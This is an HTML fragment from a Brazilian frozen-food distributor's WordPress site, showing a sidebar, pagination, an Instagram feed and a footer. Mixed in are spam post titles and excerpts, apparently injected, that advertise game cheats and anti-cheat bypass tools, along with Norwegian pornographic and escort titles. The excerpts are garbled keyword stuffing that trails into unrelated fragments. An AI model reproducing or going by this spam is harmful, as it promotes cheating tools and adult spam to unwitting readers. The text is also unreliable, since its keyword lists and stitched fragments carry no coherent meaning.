<article class="related-post col span_1_of_3 col-2 wpex-clr post-4906 post type-post status-publish format-standard hentry category-uncategorized entry no-media">

	
		
		
			<div class="related-post-content wpex-clr">

				<div class="related-post-title entry-title wpex-mb-5">
					<a href="http://vzpremiumfoods.com.br/free-cheats-and-hacks-download-no-red-trust-factor-unlock-tool-glow/">Free Cheats and Hacks Download | No Red Trust Factor, Unlock Tool, Glow</a>
				</div>

				<div class="related-post-excerpt wpex-text-sm wpex-leading-normal wpex-last-mb-0 wpex-clr"><p>CheatsSpooferTriggerbotGod modeExploitsSpooferAim lockTeleportCheat engineCheaterAimbotFreeTrigger hackL4d2 injectAll that is needed to convert Celsius to Kelvin is&hellip;</p></div>

			</div>

		
	
</article>
<article class="related-post col span_1_of_3 col-3 wpex-clr post-4950 post type-post status-publish format-standard hentry category-uncategorized entry no-media">

	
		
		
			<div class="related-post-content wpex-clr">

				<div class="related-post-title entry-title wpex-mb-5">
					<a href="http://vzpremiumfoods.com.br/legit-rage-cheats-hvh-cheat-vac-bypass/">Legit &#038; Rage Cheats | HvH, Cheat, VAC Bypass</a>
				</div>

				<div class="related-post-excerpt wpex-text-sm wpex-leading-normal wpex-last-mb-0 wpex-clr"><p>CheatsSimulatorElitepvpersFake duckAutohotkeyInjectionAnti-cheatSimulatorCheatingBacktrackExploitPermanentFree tom clancy's rainbow six siegeThey hold that call of duty modern warfare 2&hellip;</p></div>

			</div>

		
	
</article>
		</div>

	</div>

	 
</article>
				
				
			</div>

			
		</div>

		
<aside id="sidebar" class="sidebar-container sidebar-primary" itemscope="itemscope" itemtype="http://schema.org/WPSideBar">

	
	<div id="sidebar-inner" class="wpex-mb-40"><div id="search-2" class="sidebar-box widget widget_search wpex-mb-30 wpex-clr">
<form method="get" class="searchform" action="http://vzpremiumfoods.com.br/">
	<label>
		<span class="screen-reader-text">Search</span>
		<input type="search" class="field" name="s" placeholder="Search" />
	</label>
			<button type="submit" class="searchform-submit"><span class="ticon ticon-search" aria-hidden="true"></span><span class="screen-reader-text">Submit</span></button>
</form></div>
		<div id="recent-posts-2" class="wpex-bordered-list sidebar-box widget widget_recent_entries wpex-mb-30 wpex-clr">
		<div class="widget-title wpex-heading wpex-text-md wpex-mb-20">Posts recentes</div>
		<ul>
											<li>
					<a href="http://vzpremiumfoods.com.br/dogging-kristiansand-jenter-i-tights-erotik-historier-sex-chatroulette/">Dogging kristiansand jenter i tights &#8211; erotik historier sex chatroulette</a>
									</li>
											<li>
					<a href="http://vzpremiumfoods.com.br/free-cheats-and-hacks-download-no-red-trust-factor-unlock-tool-glow/">Free Cheats and Hacks Download | No Red Trust Factor, Unlock Tool, Glow</a>
									</li>
											<li>
					<a href="http://vzpremiumfoods.com.br/legit-rage-cheats-hvh-cheat-vac-bypass/">Legit &#038; Rage Cheats | HvH, Cheat, VAC Bypass</a>
									</li>
											<li>
					<a href="http://vzpremiumfoods.com.br/free-private-hacks-silent-aim-anti-cheat-bypasser-fake-duck/">Free Private Hacks | Silent Aim, Anti-Cheat Bypasser, Fake Duck</a>
									</li>
											<li>
					<a href="http://vzpremiumfoods.com.br/anti-cheat-bypass-unlock-tool-anti-cheat-bypasser-radar/">Anti-Cheat Bypass | Unlock Tool, Anti-Cheat Bypasser, Radar</a>
									</li>
					</ul>

		</div><div id="recent-comments-2" class="wpex-bordered-list sidebar-box widget widget_recent_comments wpex-mb-30 wpex-clr"><div class="widget-title wpex-heading wpex-text-md wpex-mb-20">Comentários</div><ul id="recentcomments"></ul></div></div>

	
</aside>


	</div>


			
	<div class="post-pagination-wrap wpex-py-20 wpex-border-solid wpex-border-t wpex-border-main">

		<ul class="post-pagination container wpex-flex wpex-justify-between wpex-list-none"><li class="post-prev wpex-flex-grow wpex-mr-10"><a href="http://vzpremiumfoods.com.br/xxx-norsk-nakne-norske-jenter-indianporno-brazzers-bugmenot-sexshop-analsex-hvordan-fungerer-vsco-sensuellx/" rel="prev"><span class="ticon ticon-angle-double-left wpex-mr-10" aria-hidden="true"></span><span class="screen-reader-text">previous post: </span>Xxx norsk nakne norske jenter indianporno brazzers bugmenot sexshop analsex hvordan fungerer vsco sensuellx</a></li><li class="post-next wpex-flex-grow wpex-ml-10 wpex-text-right"><a href="http://vzpremiumfoods.com.br/sex-massage-escort-escort-lady-sex-posisjoner-eskorte-ostfold/" rel="next"><span class="screen-reader-text">next post: </span>Sex massage escort escort lady sex posisjoner eskorte østfold<span class="ticon ticon-angle-double-right wpex-ml-10" aria-hidden="true"></span></a></li></ul>

	</div>


		</main>

		
		

<footer id="footer-builder" class="footer-builder wpex-clr" itemscope="itemscope" itemtype="http://schema.org/WPFooter">
	<div class="footer-builder-content container entry wpex-clr">
		<div data-vc-full-width="true" data-vc-full-width-init="false" data-vc-stretch-content="true" class="vc_row wpb_row vc_row-fluid vc_custom_1602796153303 vc_row-no-padding vc_row-o-content-middle vc_row-flex wpex-vc_row-has-fill wpex-vc-row-stretched no-bottom-margins" data-ls_id="#contato"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><h1 class="vcex-module vcex-heading wpex-text-2xl wpex-font-normal wpex-m-auto wpex-max-w-100 vcex-heading-plain wpex-block wpex-text-center vc_custom_1603380939763 linha fbranca" style="color:#ba1c85;font-size:25px;text-transform:uppercase;"><span class="vcex-heading-inner wpex-inline-block wpex-clr">Siga nosso instagram</span></h1><div class="vcex-shortcode wpex-clr">
<div id="sb_instagram" class="sbi sbi_col_10  sbi_width_resp" style="width: 100%;" data-feedid="sbi_17841437658213568#20" data-res="auto" data-cols="10" data-num="20" data-shortcode-atts="{}" >
	
    <div id="sbi_images" >
		<div class="sbi_item sbi_type_carousel sbi_new sbi_transition" id="sbi_17868969683009984" data-date="1602790871">
    <div class="sbi_photo_wrap">
        <a class="sbi_photo" href="https://www.instagram.com/p/CGYFN1qJFQW/" target="_blank" rel="noopener nofollow" data-full-res="https://scontent-gru2-2.cdninstagram.com/v/t51.29350-15/121533772_123883642809714_4139823159639810764_n.jpg?_nc_cat=102&#038;ccb=1-7&#038;_nc_sid=8ae9d6&#038;_nc_ohc=XGF5P4wL1QoAX_UJL5V&#038;_nc_ht=scontent-gru2-2.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;oh=00_AfC41plqksCgOrkJ6Zr45XTcLMw8svQpO4GdrsF9r1YJCQ&#038;oe=64730212" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-gru2-2.cdninstagram.com\/v\/t51.29350-15\/121533772_123883642809714_4139823159639810764_n.jpg?_nc_cat=102&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=XGF5P4wL1QoAX_UJL5V&amp;_nc_ht=scontent-gru2-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfC41plqksCgOrkJ6Zr45XTcLMw8svQpO4GdrsF9r1YJCQ&amp;oe=64730212&quot;,&quot;150&quot;:&quot;https:\/\/scontent-gru2-2.cdninstagram.com\/v\/t51.29350-15\/121533772_123883642809714_4139823159639810764_n.jpg?_nc_cat=102&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=XGF5P4wL1QoAX_UJL5V&amp;_nc_ht=scontent-gru2-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfC41plqksCgOrkJ6Zr45XTcLMw8svQpO4GdrsF9r1YJCQ&amp;oe=64730212&quot;,&quot;320&quot;:&quot;https:\/\/scontent-gru2-2.cdninstagram.com\/v\/t51.29350-15\/121533772_123883642809714_4139823159639810764_n.jpg?_nc_cat=102&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=XGF5P4wL1QoAX_UJL5V&amp;_nc_ht=scontent-gru2-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfC41plqksCgOrkJ6Zr45XTcLMw8svQpO4GdrsF9r1YJCQ&amp;oe=64730212&quot;,&quot;640&quot;:&quot;https:\/\/scontent-gru2-2.cdninstagram.com\/v\/t51.29350-15\/121533772_123883642809714_4139823159639810764_n.jpg?_nc_cat=102&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=XGF5P4wL1QoAX_UJL5V&amp;_nc_ht=scontent-gru2-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfC41plqksCgOrkJ6Zr45XTcLMw8svQpO4GdrsF9r1YJCQ&amp;oe=64730212&quot;}">
            <span class="sbi-screenreader">Sua empresa está em uma das cidades acima? Entre </span>
            <svg class="svg-inline--fa fa-clone fa-w-16 sbi_lightbox_carousel_icon" aria-hidden="true" aria-label="Clone" data-fa-proƒcessed="" data-prefix="far" data-icon="clone" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512">
	                <path fill="currentColor" d="M464 0H144c-26.51 0-48 21.49-48 48v48H48c-26.51 0-48 21.49-48 48v320c0 26.51 21.49 48 48 48h320c26.51 0 48-21.49 48-48v-48h48c26.51 0 48-21.49 48-48V48c0-26.51-21.49-48-48-48zM362 464H54a6 6 0 0 1-6-6V150a6 6 0 0 1 6-6h42v224c0 26.51 21.49 48 48 48h224v42a6 6 0 0 1-6 6zm96-96H150a6 6 0 0 1-6-6V54a6 6 0 0 1 6-6h308a6 6 0 0 1 6 6v308a6 6 0 0 1-6 6z"></path>
	            </svg>	                    <img src="http://vzpremiumfoods.com.br/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Sua empresa está em uma das cidades acima? Entre em contato conosco 🚚 e conheça nossas marcas! #VzPremiumFoods #distribuição #NatureOn #MCCain #FornoDeMinas #Daucy #MrBey #Brasfrut #NutriSucos">
        </a>
    </div>
</div><div class="sbi_item sbi_type_image sbi_new sbi_transition" id="sbi_17933716096398808" data-date="1597696321">
    <div class="sbi_photo_wrap">
        <a class="sbi_photo" href="https://www.instagram.com/p/CEAQIjFJ-sJ/" target="_blank" rel="noopener nofollow" data-full-res="https://scontent-gru2-2.cdninstagram.com/v/t51.29350-15/117730389_231573968091708_5755368283081575250_n.jpg?_nc_cat=106&#038;ccb=1-7&#038;_nc_sid=8ae9d6&#038;_nc_ohc=0wQWtovHiVIAX-nydyG&#038;_nc_ht=scontent-gru2-2.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;oh=00_AfBFSCbXsaIBRyYPIlt9SrClBBjhmsdScXGEt5A8jimMgA&#038;oe=6473881B" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-gru2-2.cdninstagram.com\/v\/t51.29350-15\/117730389_231573968091708_5755368283081575250_n.jpg?_nc_cat=106&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=0wQWtovHiVIAX-nydyG&amp;_nc_ht=scontent-gru2-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfBFSCbXsaIBRyYPIlt9SrClBBjhmsdScXGEt5A8jimMgA&amp;oe=6473881B&quot;,&quot;150&quot;:&quot;https:\/\/scontent-gru2-2.cdninstagram.com\/v\/t51.29350-15\/117730389_231573968091708_5755368283081575250_n.jpg?_nc_cat=106&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=0wQWtovHiVIAX-nydyG&amp;_nc_ht=scontent-gru2-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfBFSCbXsaIBRyYPIlt9SrClBBjhmsdScXGEt5A8jimMgA&amp;oe=6473881B&quot;,&quot;320&quot;:&quot;https:\/\/scontent-gru2-2.cdninstagram.com\/v\/t51.29350-15\/117730389_231573968091708_5755368283081575250_n.jpg?_nc_cat=106&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=0wQWtovHiVIAX-nydyG&amp;_nc_ht=scontent-gru2-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfBFSCbXsaIBRyYPIlt9SrClBBjhmsdScXGEt5A8jimMgA&amp;oe=6473881B&quot;,&quot;640&quot;:&quot;https:\/\/scontent-gru2-2.cdninstagram.com\/v\/t51.29350-15\/117730389_231573968091708_5755368283081575250_n.jpg?_nc_cat=106&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=0wQWtovHiVIAX-nydyG&amp;_nc_ht=scontent-gru2-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfBFSCbXsaIBRyYPIlt9SrClBBjhmsdScXGEt5A8jimMgA&amp;oe=6473881B&quot;}">
            <span class="sbi-screenreader">Temos parceria com as melhores marcas nacionais e </span>
            	                    <img src="http://vzpremiumfoods.com.br/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Temos parceria com as melhores marcas nacionais e internacionais 🚚 Saiba mais 📲 (16) 99729-2775! #vzpremiumfoods">
        </a>
    </div>
</div><div class="sbi_item sbi_type_image sbi_new sbi_transition" id="sbi_17948695858366116" data-date="1597676365">
    <div class="sbi_photo_wrap">
        <a class="sbi_photo" href="https://www.instagram.com/p/CD_qEe2JUcb/" target="_blank" rel="noopener nofollow" data-full-res="https://scontent-gru2-2.cdninstagram.com/v/t51.29350-15/117618884_193475882199532_9010315575832500451_n.jpg?_nc_cat=106&#038;ccb=1-7&#038;_nc_sid=8ae9d6&#038;_nc_ohc=sLWmosPIKMgAX-Pipjn&#038;_nc_ht=scontent-gru2-2.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;oh=00_AfAVlwbniBYa1RW40Sgo6gJCq3Nci-wKBTMfYMPjf9b0_A&#038;oe=64746406" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-gru2-2.cdninstagram.com\/v\/t51.29350-15\/117618884_193475882199532_9010315575832500451_n.jpg?_nc_cat=106&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=sLWmosPIKMgAX-Pipjn&amp;_nc_ht=scontent-gru2-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfAVlwbniBYa1RW40Sgo6gJCq3Nci-wKBTMfYMPjf9b0_A&amp;oe=64746406&quot;,&quot;150&quot;:&quot;https:\/\/scontent-gru2-2.cdninstagram.com\/v\/t51.29350-15\/117618884_193475882199532_9010315575832500451_n.jpg?_nc_cat=106&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=sLWmosPIKMgAX-Pipjn&amp;_nc_ht=scontent-gru2-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfAVlwbniBYa1RW40Sgo6gJCq3Nci-wKBTMfYMPjf9b0_A&amp;oe=64746406&quot;,&quot;320&quot;:&quot;https:\/\/scontent-gru2-2.cdninstagram.com\/v\/t51.29350-15\/117618884_193475882199532_9010315575832500451_n.jpg?_nc_cat=106&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=sLWmosPIKMgAX-Pipjn&amp;_nc_ht=scontent-gru2-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfAVlwbniBYa1RW40Sgo6gJCq3Nci-wKBTMfYMPjf9b0_A&amp;oe=64746406&quot;,&quot;640&quot;:&quot;https:\/\/scontent-gru2-2.cdninstagram.com\/v\/t51.29350-15\/117618884_193475882199532_9010315575832500451_n.jpg?_nc_cat=106&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=sLWmosPIKMgAX-Pipjn&amp;_nc_ht=scontent-gru2-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfAVlwbniBYa1RW40Sgo6gJCq3Nci-wKBTMfYMPjf9b0_A&amp;oe=64746406&quot;}">
            <span class="sbi-screenreader">A VZ Premium Foods é uma distribuidora de aliment</span>
            	                    <img src="http://vzpremiumfoods.com.br/wp-content/plugins/instagram-feed/img/placeholder.png" alt="A VZ Premium Foods é uma distribuidora de alimentos, fundada na cidade de Cravinhos interior de São Paulo. Somos especializados na distribuição de alimentos congelados e responsáveis pela distribuição de marcas nacionais e importadas como McCain (batatas congeladas), Brasfrut (polpa de frutas), NatureOn Açaí @natureonoficial , Mr. Bey (Sobremesas), Daucy (Legumes Congelados) e NutriSuco (sucos concentrados).
.
Com foco de atuação em redes de Autosserviço Nacionais e Regionais, Cozinhas industriais e Hospitalares, Restaurantes e Lanchonetes, Sorveterias e Açaiterias, atendemos mais de 1.100 estabelecimentos espalhados em mais de 40 cidades do interior do Estado de São Paulo.
.
Referência em nosso segmento na região, realizamos mais de 110 entregas por dia, sendo mais de 2.100 entregas/mês com veículos próprios, devidamente adaptados para trabalhar com temperaturas inferiores a -20°C, garantindo qualidade na entrega dos nossos produtos até o cliente. Toda a cadeia de armazenamento e distribuição é feita com os cuidados que um alimento congelado necessita, atendendo todas as normas exigidas pela Vigilância Sanitária.
.	
Nossa Capacidade de armazenagem de produtos congelados é superior a 330 toneladas, sendo mais de 120 posições palete em câmara fria e diversos Containers Reefers para suportar as novas demandas operacionais. Contamos com uma frota de 10 veículos devidamente preparados para entregas com opção de congelamento da carga acoplado a energia elétrica. 
.
 Nossa missão é garantir o melhor serviço para os clientes da VZ Premium Foods, e para isso contamos como principais valores a honestidade, inovação e responsabilidade para que podemos sempre crescer juntos. #vzpremiumfoods #distribuidora #distribuidoraalimentos">
        </a>
    </div>
</div>    </div>

	<div id="sbi_load">

	
	
</div>
	    <span class="sbi_resized_image_data" data-feed-id="sbi_17841437658213568#20" data-resized="{&quot;17933716096398808&quot;:{&quot;id&quot;:&quot;117730389_231573968091708_5755368283081575250_n&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320}},&quot;17948695858366116&quot;:{&quot;id&quot;:&quot;117618884_193475882199532_9010315575832500451_n&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320}},&quot;17868969683009984&quot;:{&quot;id&quot;:&quot;121533772_123883642809714_4139823159639810764_n&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320}}}">
	</span>
	</div>

</div></div></div></div></div><div class="vc_row-full-width vc_clearfix"></div><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper"><figure class="vcex-image vcex-module wpex-clr textcenter"><div class="vcex-image-inner wpex-inline-block wpex-relative"><img loading="lazy" class="wpex-align-middle" src="http://vzpremiumfoods.com.br/wp-content/uploads/2020/09/Logotipo-VZ-Premium-Foods-SEM-FUNDO-02.png" alt="" width="201" height="138" /></div></figure></div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper"><nav class="vcex-module vcex-navbar wpex-clr vc_custom_1600111084228" style="font-size:16px;"><div class="vcex-navbar-inner clr"><div class="wpex-list-item wpex-clr"><a href="#" class="vcex-navbar-link theme-txt-link list esconde" style="color:#ffffff;"><span>espaco</span></a></div><div class="wpex-list-item wpex-clr"><a href="http://vzpremiumfoods.com.br/" class="vcex-navbar-link theme-txt-link list" style="color:#ffffff;"><span>Home</span></a></div><div class="wpex-list-item wpex-clr"><a href="http://vzpremiumfoods.com.br/quem-somos/" class="vcex-navbar-link theme-txt-link list" style="color:#ffffff;"><span>Quem Somos</span></a></div><div class="wpex-list-item wpex-clr"><a href="http://vzpremiumfoods.com.br/produtos/" class="vcex-navbar-link theme-txt-link list" style="color:#ffffff;"><span>Produtos</span></a></div><div class="wpex-list-item wpex-clr"><a href="http://vzpremiumfoods.com.br/ondeencontrar/" class="vcex-navbar-link theme-txt-link list" style="color:#ffffff;"><span>Onde encontrar</span></a></div><div class="wpex-list-item wpex-clr"><a href="http://vzpremiumfoods.com.br/contato/" class="vcex-navbar-link theme-txt-link list" style="color:#ffffff;"><span>Contato</span></a></div></div></nav><div class="vcex-module wpex-social-btns vcex-social-btns textleft wpex-last-mr-0" style="font-size:20px;"><a  href="https://www.facebook.com/pg/vzpremiumfoods" class="wpex-social-btn wpex-social-btn-flat wpex-social-bg wpex-round wpex-mb-5 wpex-mr-5 vc_custom_1609277695921 wpex-facebook"><span class="ticon ticon-facebook" aria-hidden="true"></span><span class="screen-reader-text">Facebook</span></a><a  href="https://www.instagram.com/vzpremiumfoods/" class="wpex-social-btn wpex-social-btn-flat wpex-social-bg wpex-round wpex-mb-5 wpex-mr-5 vc_custom_1609277695921 wpex-instagram"><span class="ticon ticon-instagram" aria-hidden="true"></span><span class="screen-reader-text">Instagram</span></a></div>
	<div style="color:#ffffff;font-size:14px;" class="wpb_text_column has-custom-color wpex-child-inherit-color wpb_content_element  vc_custom_1600111596898" >
		<div class="wpb_wrapper">
			<p>Copyright 2020 - Todos os direitos reservados</p>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div style="color:#ffffff;font-size:16px;text-align:center;" class="wpb_text_column has-custom-color wpex-child-inherit-color wpb_content_element " >
		<div class="wpb_wrapper">
			<p>Tem alguma dúvida ou sugestão?<br />
Estamos aqui para ajudar.</p>

		</div>
	</div>
<div class="textcenter theme-button-wrap wpex-clr"><a href="#" class="vcex-button theme-button minimal-border large align-center inline" style="padding-right:35px;padding-left:35px;color:#ffffff;border:3px solid #fff;margin-top:35px;"><span class="theme-button-inner">FALE CONOSCO</span></a></div> </div></div></div></div>
	</div>
</footer>

	


	</div>

	
</div>


<div id="mobile-menu-search" class="wpex-hidden wpex-clr">
	<form method="get" action="http://vzpremiumfoods.com.br/" class="mobile-menu-searchform">
		<input type="search" name="s" autocomplete="off" placeholder="Search" aria-label="Search" />
						<button type="submit" class="searchform-submit" aria-label="Submit search"><span class="ticon ticon-search"></span></button>
	</form>
</div>


<a href="#outer-wrap" id="site-scroll-top" class="wpex-block wpex-fixed wpex-round wpex-text-center wpex-box-content wpex-transition-all wpex-duration-200 wpex-bottom-0 wpex-right-0 wpex-mr-25 wpex-mb-25 wpex-no-underline wpex-bg-gray-100 wpex-text-gray-500 wpex-hover-bg-accent wpex-hover-text-white" data-scroll-speed="1000" data-scroll-offset="100" data-scroll-easing="easeInOutExpo">
	<span class="ticon ticon-chevron-up" aria-hidden="true"></span><span class="screen-reader-text">Back To Top</span>
</a>


<!-- Click to Chat - https://holithemes.com/plugins/click-to-chat/  v3.2.5 -->  
            <div class="ht-ctc ht-ctc-chat ctc-analytics  ctc_wp_desktop style-3 " id="ht-ctc-chat "  
                style="display: none;  position: fixed; bottom: 70px; right: 20px;"  
                data-return_type="chat"  
                data-style="3" 
                data-number="5516997292775" 
                data-pre_filled="" 
                data-is_ga_enable="yes" 
                data-is_fb_pixel="yes" 
                data-webandapi="webapi" 
                data-display_mobile="show" 
                data-display_desktop="show" 
                data-css="display: none; cursor: pointer; z-index: 99999999;" 
                data-position="position: fixed; bottom: 70px; right: 20px;" 
                data-position_mobile="position: fixed; bottom: 30px; right: 10px;" 
                data-show_effect="no-show-effects" 
                data-no_number="added" 
                  
                  
                >
                <div  style="display:flex;justify-content:center;align-items:center; ">
    <p class="ht-ctc-cta  ht-ctc-cta-hover " style="padding: 0px 16px; line-height: 1.6; ; background-color: #25d366; color: #ffffff; border-radius:10px; margin:0 10px;  display: none; order: 0; ">WhatsApp us</p>
    <svg style="pointer-events:none; display:block; height:50px; width:50px;" width="50px" height="50px" viewBox="0 0 1219.547 1225.016">
        <path fill="#E0E0E0" d="M1041.858 178.02C927.206 63.289 774.753.07 612.325 0 277.617 0 5.232 272.298 5.098 606.991c-.039 106.986 27.915 211.42 81.048 303.476L0 1225.016l321.898-84.406c88.689 48.368 188.547 73.855 290.166 73.896h.258.003c334.654 0 607.08-272.346 607.222-607.023.056-162.208-63.052-314.724-177.689-429.463zm-429.533 933.963h-.197c-90.578-.048-179.402-24.366-256.878-70.339l-18.438-10.93-191.021 50.083 51-186.176-12.013-19.087c-50.525-80.336-77.198-173.175-77.16-268.504.111-278.186 226.507-504.503 504.898-504.503 134.812.056 261.519 52.604 356.814 147.965 95.289 95.36 147.728 222.128 147.688 356.948-.118 278.195-226.522 504.543-504.693 504.543z"/>
        <linearGradient id="htwaicona-chat" gradientUnits="userSpaceOnUse" x1="609.77" y1="1190.114" x2="609.77" y2="21.084">
            <stop offset="0" stop-color="#20b038"/>
            <stop offset="1" stop-color="#60d66a"/>
        </linearGradient>
        <path fill="url(#htwaicona-chat)" d="M27.875 1190.114l82.211-300.18c-50.719-87.852-77.391-187.523-77.359-289.602.133-319.398 260.078-579.25 579.469-579.25 155.016.07 300.508 60.398 409.898 169.891 109.414 109.492 169.633 255.031 169.57 409.812-.133 319.406-260.094 579.281-579.445 579.281-.023 0 .016 0 0 0h-.258c-96.977-.031-192.266-24.375-276.898-70.5l-307.188 80.548z"/>
        <image overflow="visible" opacity=".08" width="682" height="639" transform="translate(270.984 291.372)"/>
        <path fill-rule="evenodd" clip-rule="evenodd" fill="#FFF" d="M462.273 349.294c-11.234-24.977-23.062-25.477-33.75-25.914-8.742-.375-18.75-.352-28.742-.352-10 0-26.25 3.758-39.992 18.766-13.75 15.008-52.5 51.289-52.5 125.078 0 73.797 53.75 145.102 61.242 155.117 7.5 10 103.758 166.266 256.203 226.383 126.695 49.961 152.477 40.023 179.977 37.523s88.734-36.273 101.234-71.297c12.5-35.016 12.5-65.031 8.75-71.305-3.75-6.25-13.75-10-28.75-17.5s-88.734-43.789-102.484-48.789-23.75-7.5-33.75 7.516c-10 15-38.727 48.773-47.477 58.773-8.75 10.023-17.5 11.273-32.5 3.773-15-7.523-63.305-23.344-120.609-74.438-44.586-39.75-74.688-88.844-83.438-103.859-8.75-15-.938-23.125 6.586-30.602 6.734-6.719 15-17.508 22.5-26.266 7.484-8.758 9.984-15.008 14.984-25.008 5-10.016 2.5-18.773-1.25-26.273s-32.898-81.67-46.234-111.326z"/>
        <path fill="#FFF" d="M1036.898 176.091C923.562 62.677 772.859.185 612.297.114 281.43.114 12.172 269.286 12.039 600.137 12 705.896 39.633 809.13 92.156 900.13L7 1211.067l318.203-83.438c87.672 47.812 186.383 73.008 286.836 73.047h.255.003c330.812 0 600.109-269.219 600.25-600.055.055-160.343-62.328-311.108-175.649-424.53zm-424.601 923.242h-.195c-89.539-.047-177.344-24.086-253.93-69.531l-18.227-10.805-188.828 49.508 50.414-184.039-11.875-18.867c-49.945-79.414-76.312-171.188-76.273-265.422.109-274.992 223.906-498.711 499.102-498.711 133.266.055 258.516 52 352.719 146.266 94.195 94.266 146.031 219.578 145.992 352.852-.118 274.999-223.923 498.749-498.899 498.749z"/>
    </svg></div>            </div>
            <!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "http://vzpremiumfoods.com.br/wp-admin/admin-ajax.php";
</script>
<script type="text/html" id="wpb-modifications"></script><script src='http://vzpremiumfoods.com.br/wp-content/plugins/click-to-chat-for-whatsapp/new/inc/assets/js/325.app.js?ver=3.2.5' id='ht_ctc_app_js-js'></script>
<script src='http://vzpremiumfoods.com.br/wp-content/themes/Total/assets/js/dynamic/sidr.min.js?ver=2.2.1' id='wpex-sidr-js'></script>
<script src='http://vzpremiumfoods.com.br/wp-content/themes/Total/assets/js/core/hoverIntent.min.js?ver=1.10.1' id='wpex-hoverintent-js'></script>
<script src='http://vzpremiumfoods.com.br/wp-content/themes/Total/assets/js/core/supersubs.min.js?ver=0.3b' id='wpex-supersubs-js'></script>
<script src='http://vzpremiumfoods.com.br/wp-content/themes/Total/assets/js/core/superfish.min.js?ver=1.7.4' id='wpex-superfish-js'></script>
<script src='http://vzpremiumfoods.com.br/wp-content/themes/Total/assets/js/core/jquery.easing.min.js?ver=1.3.2' id='wpex-easing-js'></script>
<script id='wpex-core-js-extra'>
var wpexLocalize = {"ajaxurl":"http:\/\/vzpremiumfoods.com.br\/wp-admin\/admin-ajax.php","isRTL":"","mainLayout":"full-width","menuSearchStyle":"disabled","siteHeaderStyle":"five","megaMenuJS":"1","superfishDelay":"600","superfishSpeed":"fast","superfishSpeedOut":"fast","menuWidgetAccordion":"1","hasMobileMenu":"1","mobileMenuBreakpoint":"959","mobileMenuStyle":"sidr","mobileMenuToggleStyle":"icon_buttons","mobileMenuAriaLabel":"Mobile menu","mobileMenuCloseAriaLabel":"Toggle Mobile menu","responsiveDataBreakpoints":{"tl":"1024px","tp":"959px","pl":"767px","pp":"479px"},"i18n":{"openSubmenu":"Open submenu of %s","closeSubmenu":"Close submenu of %s"},"loadMore":{"text":"Load More","loadingText":"Loading&hellip;","failedText":"Failed to load posts."},"hasStickyHeader":"1","stickyHeaderStyle":"standard","hasStickyMobileHeader":"","overlayHeaderStickyTop":"0","stickyHeaderBreakPoint":"960","headerFiveSplitOffset":"1","sidrSource":"#site-navigation, #mobile-menu-search","sidrDisplace":"","sidrSide":"right","sidrBodyNoScroll":"","sidrSpeed":"300","customSelects":".widget_categories form,.widget_archive select,.vcex-form-shortcode select","scrollToHash":"1","scrollToHashTimeout":"500","localScrollTargets":"li.local-scroll a, a.local-scroll, .local-scroll-link, .local-scroll-link > a","localScrollUpdateHash":"","localScrollHighlight":"1","localScrollSpeed":"1000","localScrollEasing":"easeInOutExpo"};
</script>
<script src='http://vzpremiumfoods.com.br/wp-content/themes/Total/assets/js/total.min.js?ver=5.0.7' id='wpex-core-js'></script>
<script src='http://vzpremiumfoods.com.br/wp-content/plugins/total-theme-core/inc/wpbakery/assets/js/vcex-shortcodes.min.js?ver=1.2.6' id='vcex-shortcodes-js'></script>
<script src='http://vzpremiumfoods.com.br/wp-includes/js/wp-embed.min.js?ver=5.6.16' id='wp-embed-js'></script>
